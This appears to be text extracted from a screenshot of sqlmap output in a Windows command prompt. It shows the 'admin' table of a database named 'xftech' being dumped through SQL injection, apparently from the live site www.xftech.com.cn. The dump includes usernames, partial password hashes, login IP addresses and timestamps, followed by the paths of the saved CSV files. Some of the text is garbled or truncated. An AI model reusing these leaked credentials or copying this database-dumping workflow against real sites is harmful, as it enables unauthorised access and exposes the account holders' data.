 管理员: C:\Windows\system32\cmd.exe
[20:01:31] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: xftech
Table: admin
[4 entries]
| id | pwd | user | loginip | logintime | userclass
| logintimes |
| 7 | 301fc3 | admin | 171.113.180.188 | 2014-10-23 19:36:37 | 1
| 133 |
| 13 | e10 57f20f883e | sinfei | 101.1.16.17 | 2012-04-20 08:36:46 | 2
| 1 |
| 17 | 7485de d824ad43ce0 | xftech | 101.1.16.17 | NULL | 2
| 1 |
| 19 | 2c239a c33fcdc | sanny | 101.1.16.17 | NULL | 2
| 1 |
[20:01:34] [INFO] table 'xftech.admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\www
.xftech.com.cn\dump\xftech\admin.csv'
[20:01:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
半: